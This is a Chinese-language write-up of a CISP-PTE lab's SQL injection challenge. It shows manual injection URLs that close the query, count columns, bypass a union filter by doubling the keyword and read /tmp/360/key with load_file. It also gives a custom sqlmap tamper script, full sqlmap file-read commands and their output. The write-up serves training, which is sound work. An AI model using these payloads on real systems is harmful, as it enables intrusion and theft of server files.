目录
[3、order by获取列数](#3、order by获取列数)
(1)1%')order by 10--+order by 10--+)
(2)1%')order by 5--+order by 5--+)
(3)1%')order by 8--+order by 8--+)
(4)1%')order by 7--+order by 7--+)
[(2)--suffix="-- "](#(2)--suffix="-- ")
[(3)--tamper ljn3.py](#(3)--tamper ljn3.py)
[(5) --level 3](#(5) --level 3)
本文详细记录了CISP-PTE靶场SQL注入关卡的渗透全流程。在渗透实战部分,通过3种方法实现。
- 手工注入方式,使用1%')--+成功闭合SQL语句,确定7列后利用双写绕过过滤(uniunionon),最终通过load_file('/tmp/360/key')获取flag:Key1:c5s5e2m9。
- sqlmap自动化测试部分(2种方法),定制ljn3.py脚本绕过过滤,使用--file-read参数直接读取目标文件,或通过--sql-query执行SELECT LOAD_FILE查询,均成功获取flag内容key1:djswe58h。整个过程中重点解决了SQL语句闭合、关键字过滤绕过等核心问题,展示了从手工注入到自动化工具的全流程渗透测试方法。
一、渗透实战
1、打开靶场
打开靶场,页面提示"通过SQL注入读取/tmp/360/key文件,答案就在文件中",如下所示。

点击进入答题,进入到SQL注入答题页面,URL如下所示。
http://691785bf.clsadp.com/vulnerabilities/fu1.php?id=1 很明显页面显示SQL执行语句,注入参数为id,闭合方式为百分号、单引号和括号,而id在URL参数中传递,如下所示。
select * from article where (id like '%1%')

2、构造闭合1%')%#
(1)URL编码
根据id=1时SQL语句为select * from article where id= (1),构造payload为id=1%')# ,此时SQL语句应该为select * from article where (id like '%1%')%# %') ,然而由于参数使用GET方法传递,在URL地址栏应该对**1%')#**进行URL编码,如下所示。
URL编码后为id=1%25%27%29%23,特别注意其中#被编码为%23,具体如下所示。
http://691785bf.clsadp.com/vulnerabilities/fu1.php?id=1%25%27%29%23如下所示,执行失败,SQL语句如下所示,说明#号被注释掉了。
select * from article where (id like '%1%')%')
(2)--+注释
修改注释符号--空格,URL编码后为--+,原因如下:在URL中,空格是一个特殊字符,通常会被编码为 %20 或者被浏览器/服务器直接处理掉。--+ 在通过URL传递时,会被服务器解析为 --(即两个减号加一个空格)。--+ 就是 -- 的URL编码等价形式,目的是为了确保注释符末尾的那个空格能稳定地送达数据库。修改后的payload为id=1%25%27%29--+,如下所示。
http://691785bf.clsadp.com/vulnerabilities/fu1.php?id=1%25%27%29--+如下所示,执行成功,页面输出SQL注入和admin,内容为所谓SQL注入,就是通过把SQL命令插入到Web表单提交或输入域名或页面请求的查询字符串,最终达到欺骗服务器执行恶意的SQL命令。

3、order by获取列数
(1) 1%')order by 10--+
http://691785bf.clsadp.com/vulnerabilities/fu1.php?id=1%')order by 10--+
(2) 1%')order by 5--+
http://691785bf.clsadp.com/vulnerabilities/fu1.php?id=1%')order by 5--+
(3) 1%')order by 8--+
http://691785bf.clsadp.com/vulnerabilities/fu1.php?id=1%')order by 8--+

(4) 1%')order by 7--+
http://691785bf.clsadp.com/vulnerabilities/fu1.php?id=1%')order by 7--+如下所示,order by 7时成功,order by 8时失败,这说明共有7列。
4、union获取回显位置
-**1%')**union select 1,2,3,4,5,6,7--+
如下所示执行失败,SQL语句为select * from article where (id like '%-1%') select 1,2,3,4,5,6,7-- %')。

如上所示,SQL语句中union被过滤掉,猜测服务器对union关键字有过滤,使用双写法实现union关键字绕过。将union替换为uniunionon,替换后为-1%') uniunionon select 1,2,3,4,5,6,7--+
http://691785bf.clsadp.com/vulnerabilities/fu1.php?id=-1%') uniunionon select 1,2,3,4,5,6,7--+如下所示,回显位为2,4,3,SQL语句如下所示。
select * from article where (id like '%-1%') union select 1,2,3,4,5,6,7-- %')

5、获取flag
根据最初的提示"flag文件的位置为/tmp/360/key",可通过load_file('/tmp/360/key')来读取,提示如下所示。
构造SQL注入语句:-1%') uniunionon select 1,2,3,4,5,6,7--+
在2,3,4回显位替换为database()、version()和load_file('/tmp/360/key')
-1%') uniunionon select 1,database(),version(),load_file('/tmp/360/key'),5,6,7--+
http://691785bf.clsadp.com/vulnerabilities/fu1.php?id=-1%') uniunionon select 1,database(),version(),load_file('/tmp/360/key'),5,6,7--+ 此时执行的SQL语句为select * from article where (id like '%-1%') union select 1,database(),version(),load_file('/tmp/360/key'),5,6,7-- %')

回显位显示内容如下所示,成功获取到key值。
数据库名:2web,
flag值:Key1:c5s5e2m9
数据库版本:5.5.47-0ubuntu0.14.04.1二、sqlmap实战
1、tamper脚本
tamper替换空格为%09,替换union为ununionion,进入到/usr/share/sqlmap/tamper/目录,
创建脚本命名为ljn3.py如下所示。
|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| #!/usr/bin/env python ''' sqlmap 双写绕过 ''' from lib.core.compat import xrange from lib.core.enums import PRIORITY import re priority = PRIORITY.LOW def dependencies(): pass def tamper(payload, **kwargs): payload= payload.lower() payload= payload.replace('union' , 'uniunionon') retVal=payload return retVal |
2、sqlmap读/tmp/360/key获取flag

sqlmap使用**--file-read="/tmp/360/key"读取flag,完整命令如下所示。**
sqlmap -u " http://691785bf.clsadp.com/vulnerabilities/fu1.php?id=1" --batch --tamper ljn3.py --prefix="%')" --suffix="-- " --dump --file-read="/tmp/360/key" --level 3
cat /root/.local/share/sqlmap/output/691785bf.clsadp.com/files/_tmp_360_key(1)--prefix="%')"
-
作用 :指定要附加在Payload之前的字符串
-
分析 :
%')这个前缀表明:-
%:可能用于LIKE模糊匹配的通配符 -
':单引号,闭合字符串 -
):闭合括号
-
-
攻击者需要先用
%')来正确闭合原语句的引号和括号。
(2)--suffix="-- "
-
作用 :指定要附加在Payload之后的字符串
-
分析 :
--是SQL注释符,后面加一个空格 -
目的:注释掉原始查询中剩余的部分,避免语法错误
(3)--tamper ljn3.py
-
含义 : 使用名为
ljn3.py的自定义篡改脚本。 -
分析 : 这个脚本用于对
sqlmap生成的攻击载荷进行编码、混淆或修改,以绕过WAF、IDS/IPS或简单的输入过滤,对关键词union进行双写变换等。
(4)--file-read="/tmp/360/key"
-
含义 : 这是一个文件读取命令。
-
分析 : 此参数指示
sqlmap利用数据库的文件读取功能(如MySQL的LOAD_FILE())来读取服务器文件系统上的指定文件。-
"/tmp/360/key": 这是目标文件的绝对路径。/tmp目录在Linux系统中通常权限宽松,此文件可能是一个Flag、一个密钥或攻击者之前上传的后门。 -
工作原理 :
sqlmap会通过SQL注入点执行类似SELECT LOAD_FILE('/tmp/360/key')的查询,并将文件内容获取并保存到本地。 -
前提 : 数据库用户必须拥有
FILE权限。
-
(5) --level 3
-
含义: 设置测试的等级为3(范围1-5)。
-
分析 : 这个参数控制
sqlmap测试的广度 和深度。-
Level 1: 默认级别,只测试最常见的注入点(如GET参数)。
-
Level 3 : 更高级别。它会测试更多的注入点(如
User-Agent,Referer等HTTP头),并且对每个注入点尝试使用更多的Payload和技巧。 -
为何使用: 如果目标的防御较强,或者注入点不在常规的GET/POST参数中,就需要提高级别来增加检测成功的概率。这会使扫描更全面,但也更慢、更嘈杂。
-
如下所示成功获取到Key值flag,如下所示。
|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| [09:22:34] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N sqlmap identified the following injection point(s) with a total of 47 HTTP(s) requests: --- Parameter: id (GET) Type: boolean-based blind Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause Payload: id=1%') RLIKE (SELECT (CASE WHEN (9828=9828) THEN 1 ELSE 0x28 END))-- --dump Type: UNION query Title: Generic UNION query (NULL) - 7 columns Payload: id=-8794%') UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x7178626271,0x654f576353417042747273537946564a6467616c4b66616c4648506c72577967457a6867596e5768,0x717a7a6b71),NULL,NULL,NULL-- --dump --- [09:22:34] [WARNING] changes made by tampering scripts are not included in shown payload content(s) [09:22:34] [INFO] the back-end DBMS is MySQL /usr/lib/python3/dist-packages/pkg_resources/init.py:116: PkgResourcesDeprecationWarning: Unknown is an invalid version and will not be supported in a future release warnings.warn( web server operating system: Linux Ubuntu web application technology: Apache 2.4.7, PHP 5.5.9 back-end DBMS: MySQL Unknown [09:22:37] [INFO] fingerprinting the back-end DBMS operating system [09:22:40] [INFO] the back-end DBMS operating system is Linux [09:22:40] [INFO] fetching file: '/tmp/360/key' do you want confirmation that the remote file '/tmp/360/key' has been successfully downloaded from the back-end DBMS file system? [Y/n] Y [09:22:40] [INFO] the local file '/root/.local/share/sqlmap/output/691785bf.clsadp.com/files/_tmp_360_key' and the remote file '/tmp/360/key' have the same size (14 B) files saved to [1]: [*] /root/.local/share/sqlmap/output/691785bf.clsadp.com/files/_tmp_360_key (same file) [09:22:40] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/691785bf.clsadp.com' [09:22:41] [WARNING] your sqlmap version is outdated [*] ending @ 09:22:41 /2025-10-22/ ┌──(root㉿kali)-[/usr/share/sqlmap/tamper] └─# cat /root/.local/share/sqlmap/output/691785bf.clsadp.com/files/_tmp_360_key key1:djswe58h |
3、sqlmap使用--sql-query获取flag
使用**--sql-query方法获取flag,命令如下所示。**
sqlmap -u " http://691785bf.clsadp.com/vulnerabilities/fu1.php?id=1" --batch --tamper ljn3.py --prefix="%')" --suffix="-- " --sql-query='SELECT LOAD_FILE("/tmp/360/key")' --tamper ljn3.py --level 3| 技术环节 | 实现方式 | 攻击意图 |
|---|---|---|
| 语法闭合 | --prefix="%')" |
精确匹配目标SQL语句结构 |
| 注释截断 | --suffix="-- " |
注释掉原查询剩余部分,避免语法错误 |
| 载荷混淆 | --tamper ljn3.py |
绕过安全检测机制 |
| 精准攻击 | --sql-query |
直接读取目标文件,不进行数据枚举 |
| 全面检测 | --level 3 |
确保在各种环境下都能成功检测注入 |
如下所示成功获取到Key1值,如下所示。

|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| └─# sqlmap -u " http://691785bf.clsadp.com/vulnerabilities/fu1.php?id=1" --batch --tamper ljn3.py --prefix="%')" --suffix="-- " --sql-query='SELECT LOAD_FILE("/tmp/360/key")' --tamper ljn3.py --level 3 [*] starting @ 09:26:47 /2025-10-22/ [09:26:47] [INFO] loading tamper module 'ljn3' [09:26:47] [INFO] loading tamper module 'ljn3' [09:26:47] [INFO] resuming back-end DBMS 'mysql' [09:26:47] [INFO] testing connection to the target URL sqlmap resumed the following injection point(s) from stored session: --- Parameter: id (GET) Type: boolean-based blind Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause Payload: id=1%') RLIKE (SELECT (CASE WHEN (9828=9828) THEN 1 ELSE 0x28 END))-- --dump Type: UNION query Title: Generic UNION query (NULL) - 7 columns Payload: id=-8794%') UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x7178626271,0x654f576353417042747273537946564a6467616c4b66616c4648506c72577967457a6867596e5768,0x717a7a6b71),NULL,NULL,NULL-- --dump --- [09:26:47] [WARNING] changes made by tampering scripts are not included in shown payload content(s) [09:26:47] [INFO] the back-end DBMS is MySQL /usr/lib/python3/dist-packages/pkg_resources/init.py:116: PkgResourcesDeprecationWarning: unknown is an invalid version and will not be supported in a future release warnings.warn( web server operating system: Linux Ubuntu web application technology: PHP 5.5.9, Apache 2.4.7 back-end DBMS: MySQL unknown [09:26:47] [INFO] fetching SQL SELECT statement query output: 'SELECT LOAD_FILE("/tmp/360/key")' [09:26:48] [WARNING] reflective value(s) found and filtering out [09:26:48] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval [09:26:48] [INFO] retrieved: key1:djswe58h SELECT LOAD_FILE("/tmp/360/key"): 'key1:djswe58h\n' [09:27:01] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/691785bf.clsadp.com' [09:27:01] [WARNING] your sqlmap version is outdated |